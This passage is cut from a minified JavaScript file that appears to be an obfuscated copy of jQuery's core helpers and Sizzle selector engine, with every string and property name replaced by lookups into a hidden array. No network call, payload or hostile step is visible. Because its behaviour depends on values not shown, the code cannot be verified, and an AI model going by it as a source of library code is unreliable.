_0xd30ex9=0,_0xd30exa=_0xd30ex1[_0xfa89[33]],_0xd30exb=null==_0xd30ex4;if(_0xfa89[67]===_0xd30ex15[_0xfa89[19]](_0xd30ex4)){_0xd30ex6=!0;for(_0xd30ex9 in _0xd30ex4){_0xd30ex15[_0xfa89[114]](_0xd30ex1,_0xd30ex3,_0xd30ex9,_0xd30ex4[_0xd30ex9],!0,_0xd30ex7,_0xd30ex8)}}else{if(_0xd30ex5!==_0xd30ex2&&(_0xd30ex6=!0,_0xd30ex15[_0xfa89[44]](_0xd30ex5)||(_0xd30ex8=!0),_0xd30exb&&(_0xd30ex8?(_0xd30ex3[_0xfa89[53]](_0xd30ex1,_0xd30ex5),_0xd30ex3=null):(_0xd30exb=_0xd30ex3,_0xd30ex3=function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30exb[_0xfa89[53]](_0xd30ex15(_0xd30ex1),_0xd30ex3)})),_0xd30ex3)){for(;_0xd30exa>_0xd30ex9;_0xd30ex9++){_0xd30ex3(_0xd30ex1[_0xd30ex9],_0xd30ex4,_0xd30ex8?_0xd30ex5:_0xd30ex5[_0xfa89[53]](_0xd30ex1[_0xd30ex9],_0xd30ex9,_0xd30ex3(_0xd30ex1[_0xd30ex9],_0xd30ex4)))}}};return _0xd30ex6?_0xd30ex1:_0xd30exb?_0xd30ex3[_0xfa89[53]](_0xd30ex1):_0xd30exa?_0xd30ex3(_0xd30ex1[0],_0xd30ex4):_0xd30ex7},now:function(){return(new Date)[_0xfa89[115]]()},swap:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7={};for(_0xd30ex6 in _0xd30ex2){_0xd30ex7[_0xd30ex6]=_0xd30ex1[_0xfa89[116]][_0xd30ex6],_0xd30ex1[_0xfa89[116]][_0xd30ex6]=_0xd30ex2[_0xd30ex6]};_0xd30ex5=_0xd30ex3[_0xfa89[59]](_0xd30ex1,_0xd30ex4||[]);for(_0xd30ex6 in _0xd30ex2){_0xd30ex1[_0xfa89[116]][_0xd30ex6]=_0xd30ex7[_0xd30ex6]};return _0xd30ex5}}),_0xd30ex15[_0xfa89[22]][_0xfa89[58]]=function(_0xd30ex2){if(!_0xd30ex3){if(_0xd30ex3=_0xd30ex15.Deferred(),_0xfa89[20]===_0xd30ex7[_0xfa89[21]]){setTimeout(_0xd30ex15[_0xfa89[22]])}else{if(_0xd30ex7[_0xfa89[17]]){_0xd30ex7[_0xfa89[17]](_0xfa89[23],_0xd30ex22,!1),_0xd30ex1[_0xfa89[17]](_0xfa89[18],_0xd30ex22,!1)}else{_0xd30ex7[_0xfa89[117]](_0xfa89[25],_0xd30ex22),_0xd30ex1[_0xfa89[117]](_0xfa89[27],_0xd30ex22);var _0xd30ex4=!1;try{_0xd30ex4=null==_0xd30ex1[_0xfa89[118]]&&_0xd30ex7[_0xfa89[2]]}catch(_0xd30ex5){};_0xd30ex4&&_0xd30ex4[_0xfa89[119]]&&function _0xd30ex6(){if(!_0xd30ex15[_0xfa89[72]]){try{_0xd30ex4[_0xfa89[119]](_0xfa89[120])}catch(_0xd30ex1){return setTimeout(_0xd30ex6,50)};_0xd30ex23(),_0xd30ex15[_0xfa89[22]]()}}()}}};return _0xd30ex3[_0xfa89[58]](_0xd30ex2)},_0xd30ex15[_0xfa89[56]](_0xfa89[123][_0xfa89[122]](_0xfa89[121]),function(_0xd30ex1,_0xd30ex2){_0xd30exb[_0xfa89[124]+_0xd30ex2+_0xfa89[90]]=_0xd30ex2[_0xfa89[109]]()});function _0xd30ex24(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[33]],_0xd30ex3=_0xd30ex15[_0xfa89[19]](_0xd30ex1);return _0xd30ex15[_0xfa89[80]](_0xd30ex1)?!1:1===_0xd30ex1[_0xfa89[38]]&&_0xd30ex2?!0:_0xfa89[78]===_0xd30ex3||_0xfa89[77]!==_0xd30ex3&&(0===_0xd30ex2||_0xfa89[112]==typeof _0xd30ex2&&_0xd30ex2>0&&_0xd30ex2-1 in _0xd30ex1)}_0xd30ex4=_0xd30ex15(_0xd30ex7),function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd,_0xd30exe,_0xd30exf,_0xd30ex10,_0xd30ex11,_0xd30ex12,_0xd30ex13,_0xd30ex14=_0xfa89[125]+- new Date,_0xd30ex16=_0xd30ex1[_0xfa89[1]],_0xd30ex17=0,_0xd30ex18=0,_0xd30ex19=_0xd30ex3d(),_0xd30ex1a=_0xd30ex3d(),_0xd30ex1b=_0xd30ex3d(),_0xd30ex1c=!1,_0xd30ex1d=function(_0xd30ex1,_0xd30ex2){return _0xd30ex1===_0xd30ex2?(_0xd30ex1c=!0,0):0},_0xd30ex1e=typeof _0xd30ex2,_0xd30ex1f=1<<31,_0xd30ex20={}[_0xfa89[11]],_0xd30ex21=[],_0xd30ex22=_0xd30ex21[_0xfa89[126]],_0xd30ex23=_0xd30ex21[_0xfa89[7]],_0xd30ex24=_0xd30ex21[_0xfa89[7]],_0xd30ex25=_0xd30ex21[_0xfa89[8]],_0xd30ex26=_0xd30ex21[_0xfa89[9]]||function(_0xd30ex1){var _0xd30ex2=0,_0xd30ex3=this[_0xfa89[33]];for(;_0xd30ex3>_0xd30ex2;_0xd30ex2++){if(this[_0xd30ex2]===_0xd30ex1){return _0xd30ex2}};return-1},_0xd30ex27=_0xfa89[127],_0xd30ex28=_0xfa89[128],_0xd30ex29=_0xfa89[129],_0xd30ex2a=_0xd30ex29[_0xfa89[69]](_0xfa89[130],_0xfa89[131]),_0xd30ex2b=_0xfa89[132]+_0xd30ex28+_0xfa89[133]+_0xd30ex29+_0xfa89[134]+_0xd30ex28+_0xfa89[135]+_0xd30ex28+_0xfa89[136]+_0xd30ex2a+_0xfa89[137]+_0xd30ex28+_0xfa89[138],_0xd30ex2c=_0xfa89[139]+_0xd30ex29+_0xfa89[140]+_0xd30ex2b[_0xfa89[69]](3,8)+_0xfa89[141],_0xd30ex2d=RegExp(_0xfa89[142]+_0xd30ex28+_0xfa89[143]+_0xd30ex28+_0xfa89[144],_0xfa89[145]),_0xd30ex2e=RegExp(_0xfa89[142]+_0xd30ex28+_0xfa89[146]+_0xd30ex28+_0xfa89[147]),_0xd30ex2f=RegExp(_0xfa89[142]+_0xd30ex28+_0xfa89[148]+_0xd30ex28+_0xfa89[134]+_0xd30ex28+_0xfa89[147]),_0xd30ex30=RegExp(_0xd30ex28+_0xfa89[149]),_0xd30ex31=RegExp(_0xfa89[150]+_0xd30ex28+_0xfa89[151]+_0xd30ex28+_0xfa89[138],_0xfa89[145]),_0xd30ex32=RegExp(_0xd30ex2c),_0xd30ex33=RegExp(_0xfa89[142]+_0xd30ex2a+_0xfa89[4]),_0xd30ex34={ID:RegExp(_0xfa89[152]+_0xd30ex29+_0xfa89[134]),CLASS:RegExp(_0xfa89[153]+_0xd30ex29+_0xfa89[134]),TAG:RegExp(_0xfa89[154]+_0xd30ex29[_0xfa89[69]](_0xfa89[130],_0xfa89[155])+_0xfa89[134]),ATTR:RegExp(_0xfa89[142]+_0xd30ex2b),PSEUDO:RegExp(_0xfa89[142]+_0xd30ex2c),CHILD:RegExp(_0xfa89[156]+_0xd30ex28+_0xfa89[157]+_0xd30ex28+_0xfa89[158]+_0xd30ex28+_0xfa89[159]+_0xd30ex28+_0xfa89[160],_0xfa89[161]),bool:RegExp(_0xfa89[162]+_0xd30ex27+_0xfa89[163],_0xfa89[161]),needsContext:RegExp(_0xfa89[142]+_0xd30ex28+_0xfa89[164]+_0xd30ex28+_0xfa89[165]+_0xd30ex28+_0xfa89[166],_0xfa89[161])},_0xd30ex35=/^[^{]+\{\s*\[native \w/,_0xd30ex36=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_0xd30ex37=/^(?:input|select|textarea|button)$/i,_0xd30ex38=/^h\d$/i,_0xd30ex39=/'|\\/g,_0xd30ex3a=RegExp(_0xfa89[167]+_0xd30ex28+_0xfa89[168]+_0xd30ex28+_0xfa89[169],_0xfa89[170]),_0xd30ex3b=function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xfa89[171]+_0xd30ex2-65536;return _0xd30ex4!==_0xd30ex4||_0xd30ex3?_0xd30ex2:0>_0xd30ex4?String[_0xfa89[172]](_0xd30ex4+65536):String[_0xfa89[172]](55296|_0xd30ex4>>10,56320|1023&_0xd30ex4)};try{_0xd30ex24[_0xfa89[59]](_0xd30ex21=_0xd30ex25[_0xfa89[53]](_0xd30ex16[_0xfa89[87]]),_0xd30ex16[_0xfa89[87]]),_0xd30ex21[_0xd30ex16[_0xfa89[87]][_0xfa89[33]]][_0xfa89[38]]}catch(_0xd30ex50){_0xd30ex24={apply:_0xd30ex21[_0xfa89[33]]?function(_0xd30ex1,_0xd30ex2){_0xd30ex23[_0xfa89[59]](_0xd30ex1,_0xd30ex25[_0xfa89[53]](_0xd30ex2))}:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex1[_0xfa89[33]],_0xd30ex4=0;while(_0xd30ex1[_0xd30ex3++]=_0xd30ex2[_0xd30ex4++]){;};_0xd30ex1[_0xfa89[33]]=_0xd30ex3-1}}};function _0xd30ex3c(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex5){var _0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exe,_0xd30ex11,_0xd30ex12,_0xd30ex15;if((_0xd30ex2?_0xd30ex2[_0xfa89[39]]||_0xd30ex2:_0xd30ex16)!==_0xd30exd&&_0xd30exc(_0xd30ex2),_0xd30ex2=_0xd30ex2||_0xd30exd,_0xd30ex3=_0xd30ex3||[],!_0xd30ex1||_0xfa89[29]!=typeof _0xd30ex1){return _0xd30ex3};if(1!==(_0xd30ex9=_0xd30ex2[_0xfa89[38]])&&9!==_0xd30ex9){return[]};if(_0xd30exf&&!_0xd30ex5){if(_0xd30ex6=_0xd30ex36[_0xfa89[34]](_0xd30ex1)){if(_0xd30ex8=_0xd30ex6[1]){if(9===_0xd30ex9){if(_0xd30ex7=_0xd30ex2[_0xfa89[46]](_0xd30ex8),!_0xd30ex7||!_0xd30ex7[_0xfa89[47]]){return _0xd30ex3};if(_0xd30ex7[_0xfa89[48]]===_0xd30ex8){return _0xd30ex3[_0xfa89[7]](_0xd30ex7),_0xd30ex3}}else{if(_0xd30ex2[_0xfa89[39]]&&(_0xd30ex7=_0xd30ex2[_0xfa89[39]][_0xfa89[46]](_0xd30ex8))&&_0xd30ex13(_0xd30ex2,_0xd30ex7)&&_0xd30ex7[_0xfa89[48]]===_0xd30ex8){return _0xd30ex3[_0xfa89[7]](_0xd30ex7),_0xd30ex3}}}else{if(_0xd30ex6[2]){return _0xd30ex24[_0xfa89[59]](_0xd30ex3,_0xd30ex2[_0xfa89[103]](_0xd30ex1)),_0xd30ex3};if((_0xd30ex8=_0xd30ex6[3])&&_0xd30ex4[_0xfa89[173]]&&_0xd30ex2[_0xfa89[173]]){return _0xd30ex24[_0xfa89[59]](_0xd30ex3,_0xd30ex2[_0xfa89[173]](_0xd30ex8)),_0xd30ex3}}};if(_0xd30ex4[_0xfa89[174]]&&(!_0xd30ex10||!_0xd30ex10[_0xfa89[42]](_0xd30ex1))){if(_0xd30ex11=_0xd30exe=_0xd30ex14,_0xd30ex12=_0xd30ex2,_0xd30ex15=9===_0xd30ex9&&_0xd30ex1,1===_0xd30ex9&&_0xfa89[67]!==_0xd30ex2[_0xfa89[108]][_0xfa89[109]]()){_0xd30exb=_0xd30ex46(_0xd30ex1),(_0xd30exe=_0xd30ex2[_0xfa89[175]](_0xfa89[48]))?_0xd30ex11=_0xd30exe[_0xfa89[69]](_0xd30ex39,_0xfa89[176]):_0xd30ex2[_0xfa89[177]](_0xfa89[48],_0xd30ex11),_0xd30ex11=_0xfa89[178]+_0xd30ex11+_0xfa89[179],_0xd30exa=_0xd30exb[_0xfa89[33]];while(_0xd30exa--){_0xd30exb[_0xd30exa]=_0xd30ex11+_0xd30ex47(_0xd30exb[_0xd30exa])};_0xd30ex12=_0xd30ex30[_0xfa89[42]](_0xd30ex1)&&_0xd30ex2[_0xfa89[47]]||_0xd30ex2,_0xd30ex15=_0xd30exb[_0xfa89[181]](_0xfa89[180])};if(_0xd30ex15){try{return _0xd30ex24[_0xfa89[59]](_0xd30ex3,_0xd30ex12[_0xfa89[182]](_0xd30ex15)),_0xd30ex3}catch(_0xd30ex17){}finally{_0xd30exe||_0xd30ex2[_0xfa89[183]](_0xfa89[48])}}}};return _0xd30ex4f(_0xd30ex1[_0xfa89[69]](_0xd30ex2d,_0xfa89[184]),_0xd30ex2,_0xd30ex3,_0xd30ex5)}function _0xd30ex3d(){var _0xd30ex1=[];function _0xd30ex2(_0xd30ex3,_0xd30ex4){return _0xd30ex1[_0xfa89[7]](_0xd30ex3+=_0xfa89[121])>_0xd30ex6[_0xfa89[185]]&&delete _0xd30ex2[_0xd30ex1[_0xfa89[186]]()],_0xd30ex2[_0xd30ex3]=_0xd30ex4}return _0xd30ex2}function _0xd30ex3e(_0xd30ex1){return _0xd30ex1[_0xd30ex14]=!0,_0xd30ex1}function _0xd30ex3f(_0xd30ex1){var _0xd30ex2=_0xd30exd[_0xfa89[84]](_0xfa89[187]);try{return!!_0xd30ex1(_0xd30ex2)}catch(_0xd30ex3){return!1}finally{_0xd30ex2[_0xfa89[47]]&&_0xd30ex2[_0xfa89[47]][_0xfa89[188]](_0xd30ex2),_0xd30ex2=null}}function _0xd30ex40(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex1[_0xfa89[122]](_0xfa89[189]),_0xd30ex4=_0xd30ex1[_0xfa89[33]];while(_0xd30ex4--){_0xd30ex6[_0xfa89[190]][_0xd30ex3[_0xd30ex4]]=_0xd30ex2}}function _0xd30ex41(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex2&&_0xd30ex1,_0xd30ex4=_0xd30ex3&&1===_0xd30ex1[_0xfa89[38]]&&1===_0xd30ex2[_0xfa89[38]]&&(~_0xd30ex2[_0xfa89[191]]||_0xd30ex1f)-(~_0xd30ex1[_0xfa89[191]]||_0xd30ex1f);if(_0xd30ex4){return _0xd30ex4};if(_0xd30ex3){while(_0xd30ex3=_0xd30ex3[_0xfa89[192]]){if(_0xd30ex3===_0xd30ex2){return-1}}};return _0xd30ex1?1:-1}function _0xd30ex42(_0xd30ex1){return function(_0xd30ex2){var _0xd30ex3=_0xd30ex2[_0xfa89[108]][_0xfa89[109]]();return _0xfa89[193]===_0xd30ex3&&_0xd30ex2[_0xfa89[19]]===_0xd30ex1}}function _0xd30ex43(_0xd30ex1){return function(_0xd30ex2){var _0xd30ex3=_0xd30ex2[_0xfa89[108]][_0xfa89[109]]();return(_0xfa89[193]===_0xd30ex3||_0xfa89[194]===_0xd30ex3)&&_0xd30ex2[_0xfa89[19]]===_0xd30ex1}}function _0xd30ex44(_0xd30ex1){return _0xd30ex3e(function(_0xd30ex2){return _0xd30ex2=+_0xd30ex2,_0xd30ex3e(function(_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6=_0xd30ex1([],_0xd30ex3[_0xfa89[33]],_0xd30ex2),_0xd30ex7=_0xd30ex6[_0xfa89[33]];while(_0xd30ex7--){_0xd30ex3[_0xd30ex5=_0xd30ex6[_0xd30ex7]]&&(_0xd30ex3[_0xd30ex5]=!(_0xd30ex4[_0xd30ex5]=_0xd30ex3[_0xd30ex5]))}})})}_0xd30ex8=_0xd30ex3c[_0xfa89[195]]=function(_0xd30ex1){var _0xd30ex2=_0xd30ex1&&(_0xd30ex1[_0xfa89[39]]||_0xd30ex1)[_0xfa89[2]];return _0xd30ex2?_0xfa89[196]!==_0xd30ex2[_0xfa89[108]]:!1},_0xd30ex4=_0xd30ex3c[_0xfa89[83]]={},_0xd30exc=_0xd30ex3c[_0xfa89[197]]=function(_0xd30ex1){var _0xd30ex3=_0xd30ex1?_0xd30ex1[_0xfa89[39]]||_0xd30ex1:_0xd30ex16,_0xd30ex5=_0xd30ex3[_0xfa89[198]];return _0xd30ex3!==_0xd30exd&&9===_0xd30ex3[_0xfa89[38]]&&_0xd30ex3[_0xfa89[2]]?(_0xd30exd=_0xd30ex3,_0xd30exe=_0xd30ex3[_0xfa89[2]],_0xd30exf=!_0xd30ex8(_0xd30ex3),_0xd30ex5&&_0xd30ex5[_0xfa89[117]]&&_0xd30ex5!==_0xd30ex5[_0xfa89[199]]&&_0xd30ex5[_0xfa89[117]](_0xfa89[200],function(){_0xd30exc()}),_0xd30ex4[_0xfa89[201]]=_0xd30ex3f(function(_0xd30ex1){return _0xd30ex1[_0xfa89[202]]=_0xfa89[161],!_0xd30ex1[_0xfa89[175]](_0xfa89[202])}),_0xd30ex4[_0xfa89[103]]=_0xd30ex3f(function(_0xd30ex1){return _0xd30ex1[_0xfa89[204]](_0xd30ex3[_0xfa89[203]](_0xfa89[52])),!_0xd30ex1[_0xfa89[103]](_0xfa89[147])[_0xfa89[33]]}),_0xd30ex4[_0xfa89[173]]=_0xd30ex3f(function(_0xd30ex1){return _0xd30ex1[_0xfa89[205]]=_0xfa89[206],_0xd30ex1[_0xfa89[207]][_0xfa89[202]]=_0xfa89[161],2===_0xd30ex1[_0xfa89[173]](_0xfa89[161])[_0xfa89[33]]}),_0xd30ex4[_0xfa89[208]]=_0xd30ex3f(function(_0xd30ex1){return _0xd30exe[_0xfa89[204]](_0xd30ex1)[_0xfa89[48]]=_0xd30ex14,!_0xd30ex3[_0xfa89[209]]||!_0xd30ex3[_0xfa89[209]](_0xd30ex14)[_0xfa89[33]]}),_0xd30ex4[_0xfa89[208]]?(_0xd30ex6[_0xfa89[36]][_0xfa89[210]]=function(_0xd30ex1,_0xd30ex2){if(typeof _0xd30ex2[_0xfa89[46]]!==_0xd30ex1e&&_0xd30exf){var _0xd30ex3=_0xd30ex2[_0xfa89[46]](_0xd30ex1);return _0xd30ex3&&_0xd30ex3[_0xfa89[47]]?[_0xd30ex3]:[]}},_0xd30ex6[_0xfa89[211]][_0xfa89[210]]=function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[69]](_0xd30ex3a,_0xd30ex3b);return function(_0xd30ex1){return _0xd30ex1[_0xfa89[175]](_0xfa89[48])===_0xd30ex2}}):(delete _0xd30ex6[_0xfa89[36]][_0xfa89[210]],_0xd30ex6[_0xfa89[211]][_0xfa89[210]]=function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[69]](_0xd30ex3a,_0xd30ex3b);return function(_0xd30ex1){var _0xd30ex3=typeof _0xd30ex1[_0xfa89[212]]!==_0xd30ex1e&&_0xd30ex1[_0xfa89[212]](_0xfa89[48]);return _0xd30ex3&&_0xd30ex3[_0xfa89[213]]===_0xd30ex2}}),_0xd30ex6[_0xfa89[36]][_0xfa89[214]]=_0xd30ex4[_0xfa89[103]]?function(_0xd30ex1,_0xd30ex3){return typeof _0xd30ex3[_0xfa89[103]]!==_0xd30ex1e?_0xd30ex3[_0xfa89[103]](_0xd30ex1):_0xd30ex2}:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4=[],_0xd30ex5=0,_0xd30ex6=_0xd30ex2[_0xfa89[103]](_0xd30ex1);if(_0xfa89[147]===_0xd30ex1){while(_0xd30ex3=_0xd30ex6[_0xd30ex5++]){1===_0xd30ex3[_0xfa89[38]]&&_0xd30ex4[_0xfa89[7]](_0xd30ex3)};return _0xd30ex4};return _0xd30ex6},_0xd30ex6[_0xfa89[36]][_0xfa89[215]]=_0xd30ex4[_0xfa89[173]]&&function(_0xd30ex1,_0xd30ex3){return typeof _0xd30ex3[_0xfa89[173]]!==_0xd30ex1e&&_0xd30exf?_0xd30ex3[_0xfa89[173]](_0xd30ex1):_0xd30ex2},_0xd30ex11=[],_0xd30ex10=[],(_0xd30ex4[_0xfa89[174]]=_0xd30ex35[_0xfa89[42]](_0xd30ex3[_0xfa89[182]]))&&(_0xd30ex3f(function(_0xd30ex1){_0xd30ex1[_0xfa89[205]]=_0xfa89[216],_0xd30ex1[_0xfa89[182]](_0xfa89[217])[_0xfa89[33]]||_0xd30ex10[_0xfa89[7]](_0xfa89[132]+_0xd30ex28+_0xfa89[218]+_0xd30ex27+_0xfa89[134]),_0xd30ex1[_0xfa89[182]](_0xfa89[219])[_0xfa89[33]]||_0xd30ex10[_0xfa89[7]](_0xfa89[219])}),_0xd30ex3f(function(_0xd30ex1){var _0xd30ex2=_0xd30ex3[_0xfa89[84]](_0xfa89[193]);_0xd30ex2[_0xfa89[177]](_0xfa89[19],_0xfa89[220]),_0xd30ex1[_0xfa89[204]](_0xd30ex2)[_0xfa89[177]](_0xfa89[221],_0xfa89[52]),_0xd30ex1[_0xfa89[182]](_0xfa89[222])[_0xfa89[33]]&&_0xd30ex10[_0xfa89[7]](_0xfa89[223]+_0xd30ex28+_0xfa89[224]),_0xd30ex1[_0xfa89[182]](_0xfa89[225])[_0xfa89[33]]||_0xd30ex10[_0xfa89[7]](_0xfa89[225],_0xfa89[226]),_0xd30ex1[_0xfa89[182]](_0xfa89[227]),_0xd30ex10[_0xfa89[7]](_0xfa89[228])})),(_0xd30ex4[_0xfa89[229]]=_0xd30ex35[_0xfa89[42]](_0xd30ex12=_0xd30exe[_0xfa89[230]]||_0xd30exe[_0xfa89[231]]||_0xd30exe[_0xfa89[232]]||_0xd30exe[_0xfa89[233]]))&&_0xd30ex3f(function(_0xd30ex1){_0xd30ex4[_0xfa89[234]]=_0xd30ex12[_0xfa89[53]](_0xd30ex1,_0xfa89[187]),_0xd30ex12[_0xfa89[53]](_0xd30ex1,_0xfa89[235]),_0xd30ex11[_0xfa89[7]](_0xfa89[236],_0xd30ex2c)}),_0xd30ex10=_0xd30ex10[_0xfa89[33]]&&RegExp(_0xd30ex10[_0xfa89[181]](_0xfa89[189])),_0xd30ex11=_0xd30ex11[_0xfa89[33]]&&RegExp(_0xd30ex11[_0xfa89[181]](_0xfa89[189])),_0xd30ex13=_0xd30ex35[_0xfa89[42]](_0xd30exe[_0xfa89[237]])||_0xd30exe[_0xfa89[238]]?function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=9===_0xd30ex1[_0xfa89[38]]?_0xd30ex1[_0xfa89[2]]:_0xd30ex1,_0xd30ex4=_0xd30ex2&&_0xd30ex2[_0xfa89[47]];return _0xd30ex1===_0xd30ex4||!(!_0xd30ex4||1!==_0xd30ex4[_0xfa89[38]]||!(_0xd30ex3[_0xfa89[237]]?_0xd30ex3[_0xfa89[237]](_0xd30ex4):_0xd30ex1[_0xfa89[238]]&&16&_0xd30ex1[_0xfa89[238]](_0xd30ex4)))}:function(_0xd30ex1,_0xd30ex2){if(_0xd30ex2){while(_0xd30ex2=_0xd30ex2[_0xfa89[47]]){if(_0xd30ex2===_0xd30ex1){return!0}}};return!1},_0xd30ex1d=_0xd30exe[_0xfa89[238]]?function(_0xd30ex1,_0xd30ex2){if(_0xd30ex1===_0xd30ex2){return _0xd30ex1c=!0,0};var _0xd30ex5=_0xd30ex2[_0xfa89[238]]&&_0xd30ex1[_0xfa89[238]]&&_0xd30ex1[_0xfa89[238]](_0xd30ex2);return _0xd30ex5?1&_0xd30ex5||!_0xd30ex4[_0xfa89[239]]&&_0xd30ex2[_0xfa89[238]](_0xd30ex1)===_0xd30ex5?_0xd30ex1===_0xd30ex3||_0xd30ex13(_0xd30ex16,_0xd30ex1)?-1:_0xd30ex2===_0xd30ex3||_0xd30ex13(_0xd30ex16,_0xd30ex2)?1:_0xd30exb?_0xd30ex26[_0xfa89[53]](_0xd30exb,_0xd30ex1)-_0xd30ex26[_0xfa89[53]](_0xd30exb,_0xd30ex2):0:4&_0xd30ex5?-1:1:_0xd30ex1[_0xfa89[238]]?-1:1}:function(_0xd30ex1,_0xd30ex2){var _0xd30ex4,_0xd30ex5=0,_0xd30ex6=_0xd30ex1[_0xfa89[47]],_0xd30ex7=_0xd30ex2[_0xfa89[47]],_0xd30ex8=[_0xd30ex1],_0xd30ex9=[_0xd30ex2];if(_0xd30ex1===_0xd30ex2){return _0xd30ex1c=!0,0};if(!_0xd30ex6||!_0xd30ex7){return _0xd30ex1===_0xd30ex3?-1:_0xd30ex2===_0xd30ex3?1:_0xd30ex6?-1:_0xd30ex7?1:_0xd30exb?_0xd30ex26[_0xfa89[53]](_0xd30exb,_0xd30ex1)-_0xd30ex26[_0xfa89[53]](_0xd30exb,_0xd30ex2):0};if(_0xd30ex6===_0xd30ex7){return _0xd30ex41(_0xd30ex1,_0xd30ex2)};_0xd30ex4=_0xd30ex1;while(_0xd30ex4=_0xd30ex4[_0xfa89[47]]){_0xd30ex8[_0xfa89[240]](_0xd30ex4)};_0xd30ex4=_0xd30ex2;while(_0xd30ex4=_0xd30ex4[_0xfa89[47]]){_0xd30ex9[_0xfa89[240]](_0xd30ex4)};while(_0xd30ex8[_0xd30ex5]===_0xd30ex9[_0xd30ex5]){_0xd30ex5++};return _0xd30ex5?_0xd30ex41(_0xd30ex8[_0xd30ex5],_0xd30ex9[_0xd30ex5]):_0xd30ex8[_0xd30ex5]===_0xd30ex16?-1:_0xd30ex9[_0xd30ex5]===_0xd30ex16?1:0},_0xd30ex3):_0xd30exd},_0xd30ex3c[_0xfa89[241]]=function(_0xd30ex1,_0xd30ex2){return _0xd30ex3c(_0xd30ex1,null,null,_0xd30ex2)},_0xd30ex3c[_0xfa89[229]]=function(_0xd30ex1,_0xd30ex2){if((_0xd30ex1[_0xfa89[39]]||_0xd30ex1)!==_0xd30exd&&_0xd30exc(_0xd30ex1),_0xd30ex2=_0xd30ex2[_0xfa89[69]](_0xd30ex31,_0xfa89[242]),!(!_0xd30ex4[_0xfa89[229]]||!_0xd30exf||_0xd30ex11&&_0xd30ex11[_0xfa89[42]](_0xd30ex2)||_0xd30ex10&&_0xd30ex10[_0xfa89[42]](_0xd30ex2))){try{var _0xd30ex3=_0xd30ex12[_0xfa89[53]](_0xd30ex1,_0xd30ex2);if(_0xd30ex3||_0xd30ex4[_0xfa89[234]]||_0xd30ex1[_0xfa89[1]]&&11!==_0xd30ex1[_0xfa89[1]][_0xfa89[38]]){return _0xd30ex3}}catch(_0xd30ex5){}};return _0xd30ex3c(_0xd30ex2,_0xd30exd,null,[_0xd30ex1])[_0xfa89[33]]>0},_0xd30ex3c[_0xfa89[237]]=function(_0xd30ex1,_0xd30ex2){return(_0xd30ex1[_0xfa89[39]]||_0xd30ex1)!==_0xd30exd&&_0xd30exc(_0xd30ex1),_0xd30ex13(_0xd30ex1,_0xd30ex2)},_0xd30ex3c[_0xfa89[45]]=function(_0xd30ex1,_0xd30ex3){(_0xd30ex1[_0xfa89[39]]||_0xd30ex1)!==_0xd30exd&&_0xd30exc(_0xd30ex1);var _0xd30ex5=_0xd30ex6[_0xfa89[190]][_0xd30ex3[_0xfa89[109]]()],_0xd30ex7=_0xd30ex5&&_0xd30ex20[_0xfa89[53]](_0xd30ex6[_0xfa89[190]],_0xd30ex3[_0xfa89[109]]())?_0xd30ex5(_0xd30ex1,_0xd30ex3,!_0xd30exf):_0xd30ex2;return _0xd30ex7===_0xd30ex2?_0xd30ex4[_0xfa89[201]]||!_0xd30exf?_0xd30ex1[_0xfa89[175]](_0xd30ex3):(_0xd30ex7=_0xd30ex1[_0xfa89[212]](_0xd30ex3))&&_0xd30ex7[_0xfa89[243]]?_0xd30ex7[_0xfa89[213]]:null:_0xd30ex7},_0xd30ex3c[_0xfa89[94]]=function(_0xd30ex1){throw Error(_0xfa89[244]+_0xd30ex1)},_0xd30ex3c[_0xfa89[245]]=function(_0xd30ex1){var _0xd30ex2,_0xd30ex3=[],_0xd30ex5=0,_0xd30ex6=0;if(_0xd30ex1c=!_0xd30ex4[_0xfa89[246]],_0xd30exb=!_0xd30ex4[_0xfa89[247]]&&_0xd30ex1[_0xfa89[8]](0),_0xd30ex1[_0xfa89[63]](_0xd30ex1d),_0xd30ex1c){while(_0xd30ex2=_0xd30ex1[_0xd30ex6++]){_0xd30ex2===_0xd30ex1[_0xd30ex6]&&(_0xd30ex5=_0xd30ex3[_0xfa89[7]](_0xd30ex6))};while(_0xd30ex5--){_0xd30ex1[_0xfa89[64]](_0xd30ex3[_0xd30ex5],1)}};return _0xd30ex1},_0xd30ex7=_0xd30ex3c[_0xfa89[248]]=function(_0xd30ex1){var _0xd30ex2,_0xd30ex3=_0xfa89[52],_0xd30ex4=0,_0xd30ex5=_0xd30ex1[_0xfa89[38]];if(_0xd30ex5){if(1===_0xd30ex5||9===_0xd30ex5||11===_0xd30ex5){if(_0xfa89[29]==typeof _0xd30ex1[_0xfa89[249]]){return _0xd30ex1[_0xfa89[249]]};for(_0xd30ex1=_0xd30ex1[_0xfa89[207]];_0xd30ex1;_0xd30ex1=_0xd30ex1[_0xfa89[192]]){_0xd30ex3+=_0xd30ex7(_0xd30ex1)}}else{if(3===_0xd30ex5||4===_0xd30ex5){return _0xd30ex1[_0xfa89[250]]}}}else{for(;_0xd30ex2=_0xd30ex1[_0xd30ex4];_0xd30ex4++){_0xd30ex3+=_0xd30ex7(_0xd30ex2)}};return 